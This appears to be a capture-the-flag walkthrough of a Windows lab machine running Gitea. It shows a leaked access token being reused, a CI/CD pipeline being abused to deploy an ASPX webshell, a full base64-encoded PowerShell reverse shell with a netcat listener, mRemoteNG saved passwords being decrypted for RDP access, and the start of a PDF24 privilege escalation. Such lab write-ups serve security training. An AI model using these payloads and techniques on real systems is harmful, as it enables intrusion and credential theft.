In it we can see the two commits that the user ellen has made. Let’s check the initial commit.
As we can see there is a hard-coded access token present in the commit so we can take that and check if it is still valid or if it has been revoked.

PERSONAL_ACCESS_TOKEN = '43ce39bb0bd6bc489284f2905f033ca467a6362f'
Testing If The Access Code Is Still Valid:
An easy way for us to test if this token is still valid is to run the script with it.
Setting Up Python venv:
In order to keep things tidy let’s setup a venv.
#Create the venv
python3 -m venv repos

#Activate the venv
source repos/bin/activate

Install Our Dependencies:
pip3 install requests
We only have to install the requests library as sys & os are part of the standard python libraries.
Set Our Environemental Variable:
# Set it
export GITEA_ACCESS_TOKEN='43ce39bb0bd6bc489284f2905f033ca467a6362f'
# Check it
echo $GITEA_ACCESS_TOKEN

Run the Script:
python3 repos.py http://10.129.234.64:3000/

website.

Using GiteaProber.py To Enumerate Further Our Token Privileges:
I decided to create a Gitea API probing tool so that I can easily check various endpoints using the API and a token. You can find that tool here: Gitea Prober
We can run it with the below command.
python3 GiteaProber.py --url http://10.129.234.64:3000 --token 43ce39bb0bd6bc489284f2905f033ca467a6362f
As we can see from the output we get the repositories our user can access. We can also see there is a check performed to see if we can access all repositories however this requires admin privileges and is denied, letting us know this token does not have admin privileges.

This is further reinforced by the findings displayed below, we can see as expected we can make queries regarding our user with the API and get 200 response however the admin API endpoints are forbidden.

Downloading The Website Repo:
Let’s download the private website repository.
We can pass the token as part of out git clone command effectively using it as a password for authorization.
git clone http://ellen.freeman:[email protected]:3000/ellen.freeman/website.git
Discovering The Website Uses A CI/CD pipeline:
Reading the file readme.md in the main folder we can see it has the following lines.

What does this mean?
-
Side Quest What is CI/CD pipeline?
A CI/CD pipeline is a system commonly used by developers to streamline the software lifecycle. The acronym stands for C-ontinuous I-ntegration and C-ontinuous D-elivery.
In practice, this means when developers push new code to the repository, the pipeline automatically kicks in. It will usually:
- Runs automated tests
- Builds the application
- Deploys the updated code to the server
From an attacker’s perspective, this has a critical implication: If we can edit the repository and push our own changes, the pipeline will build and deploy them on the target server, +effectively giving us remote code execution (RCE)+.
Checking Git Log:
When we have access to a repository it’s also useful to check the history of the repository using git log this shows us the previous commits and commit messages. In this case the message is always (apart from the initial commit) “update” which is poor coding practices as it’s not descriptive or informative.

+Tip+: I always recommend checking git log as sometimes you will see commits like “removed API key” etc and as we saw previously this user had alrady committed a key.
Side Quest: Checking A Previous Commit’s Diff:
We can easily see what was changed between commits by using the git show command and providing the commit hash.

#Command
git show [commit-hash]

#Example
git show 657a342b7a68f195f4
+Note+: We don’t need the full commit hash just 6/10 characters to view the commit.

readme.md.

Creating A POC:
- Making a Change to
index.htmlTo ensure this is the right path we need to create a Proof of Concept (POC) we can do this by making a small change to the site and seeing if it does in fact get processed by the CI/CD pipeline and pushed live to the site. To do this we can edit theindex.htmlto include a comment in the footer.

- Pushing Our Changes To The Site:
Now we need to push our changes.
# Add our changes
git add .
# Use the same previously used commit message
git commit -m "update"
# Push our changes

- Verifying Our Changes Are Live:
Now if we navigate to the site and inspect the page we can see our changes live on the site.
2. Foothold:

Pushing A Webshell To The Host For RCE:
As the host is running on windows we should be able to push an aspx webshell to the host to have it run.
We can use Laudanum for this. Laudanum, is a repository of pre-built files. Luckily it’s available by default on Kali & Parrot at_ /usr/share/webshells/laudanum/aspx or via laudanum Git
. The repository includes injectable files for different web application languages such as ASP, ASPX, JSP, PHP, and more.
- Copy The Shell To The Repo:
+Note+: I put it in the
# Copy the file to the website repo cp /usr/share/webshells/laudanum/aspx/shell.aspx ./assets/imgfolder for ease.
- Add our IP to the list of whitelisted IP’s
vim shell.aspx
+Note+: This will not work unless we do this!
- Commit & Push Our Changes:
  git add .
  git commit -m "update"
  git push
- Check if we have RCE on the host:
We do!
Getting A Reverse Shell:
Web shells are great but a reverse shell is better. We can use RevShells for this. +Tip+: They offer a Docker file to build your own image and run it locally, I like to do this in-case I am on engagement with no internet access.
Let’s use the PowerShell #3 base64 encoded webshell. I tend to find base64 encoded reverse shells play nicer when executing them via webshells.

powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMgAxADYAIgAsADkAOAA5ADgAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA
+Note+: Don’t use this one as it has my IP and port in it.

Let’s start out listener
rlwrap -cAr nc -nvlp 9898
We then paste the shell into the cmd/c box of Laudanum and hit enter. Shell caught.

Enumerating As Ellen.Freeman:
As the gitea instance is running in the context of the user ellen.freeman we are logged in as her (naughty naughty), services should be run as service accounts with long strong passwords.
There is another user gale.dekarios on the host too. We can add their name to our list of user names.

+Note+: There is also a .ssh folder but as the service is not running and there are no keys contained it’s a bust.
Discovering Ellen’s gitea password.
Looking in Ellen’s home directory we can see there is a .git-credentials file present.


Let’s verify if this is her password in Gitea.

ellen.freeman


Checking: pull requests, repositories, mentions as well as personal settings like Security, SSH/GPG Keys, Actions(Secrets & Variables) does not provide any further information and there is no further interesting information here at present.
3. Lateral Movement:
Discovering Gale.Dekarios Password.
While checking through Ellen’s Documents folder we came across a file named config.xml.

Dumping the file with cat reveals that it contains what looks like a hashed password:

This file belongs to a program called mRemoteNG.
Side Quest: What is mRemoteNG?
mRemoteNG is a tool for managing and connecting to remote systems using protocols such as RDP, VNC, SSH, and more. On this host, we already know that RDP is running on port 3389.
- +Official Documentation+: mRemoteNG Docs
By default, mRemoteNG stores connection details (including credentials) inside a file called confCons.xml.
The typical path for this file is:
%USERPROFILE%\APPDATA\Roaming\mRemoteNG
On the target system we can indeed locate the confCons.xml file:

+Note+: The contents here match the earlier config.xml we discovered.
However, it’s important to remember that mRemoteNG often creates backup copies of this file. These may contain older or alternative credentials, so they’re always worth checking. I have checked these backups and they have no additional interesting information.
Here’s the interesting part: mRemoteNG +uses a hardcoded default master password of+ mR3m +to encrypt credentials+. If a user hasn’t set their own master password, all saved credentials can be decrypted from the config file.
-
Example of stored data:
The Master Password Hash is stored in the value of
Protected:<?xml version="1.0" encoding="utf-8"?> <mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="false" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFileEncryption="false" Protected="u5ojv17tIZ1H1ND1W0YqvCslhrNSkAV6HW3l/hTV3X9pN8aLxxSUoc2THyWhrCk18xWnWi+DtnNR5rhTLz59BBxo" ConfVersion="2.6"> ..SNIPNode Connection Information:
Each
<Nodeelement defines connection details for a specific target (RDP, SSH, etc.).In the snippet below, we can see a node for the user
Gale.Dekarios(note: not joined to a domain).The password is stored here in encrypted form:
 <Node Name="RDP/Gale" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General"
     Id="a179606a-a854-48a6-9baa-491d8eb3bddc"
     Username="Gale.Dekarios" Domain=""
     Password="LYaCXJSFaVhirQP9NhJQH1ZwDj1zc9+G5EqWIfpVBy5qCeyyO1vVrOCRxJ/LXe6TmDmr6ZTbNr3Br5oMtLCclw=="
     Hostname="Lock" Protocol="RDP" PuttySession="Default Settings" Port="3389"
     ConnectToConsole="false" UseCredSsp="true" RenderingEngine="IE"
     ICAEncryptionStrength="EncrBasic" RDPAuthenticationLevel="NoAuth" />
Decrypting Gale.Dekarios’s RDP Password:
There is a fantastic tool called mRemoteNG_password_decrypt which we can use do decrypt the master password.
Clone The Repo :
git clone https://github.com/gquere/mRemoteNG_password_decrypt.git
cd mRemoteNG_password_decrypt
Now we run the tool.
python3 mremoteng_decrypt.py config.xml
And we get a clear text password.

Accessing the Host Via RDP As Gale:
Now we have the cred’s let’s see if we can access the host as Gale using the creds
xfreerdp3 /v:$box /u:$user /p:$pass /drive:/tmp,/home/kali/windowsTools
+Note+: We can easily mount a folder using the /drive: flag. I like to do this so I can easily access some useful windows tools.
We have access!


Let’s get our flag
4. Privilege Escalation:
Discovering PDF24 Can Be Used For Local Privesc CVE-2023-49147:
We can see on the desktop there is a program called PDF24.
After a quick search online we can see there is a local privilege escalation vector for this software sec-consultant article

Reading the article there are a few conditions that need to be met for this exploit to be possible.
- The software must be either
11.14.0 (pdf24-creator-11.14.0-x64.msi)or11.15.1 (pdf24-creator-11.15.1-x64.msi) - The software must have been installed using the msi installer.
- A browser such as Chrome of Firefox must be present.
- We will also need the following files:
- A copy of the msi installer.
- A program called
SetOpLock.exeavailable from Google Project Zero
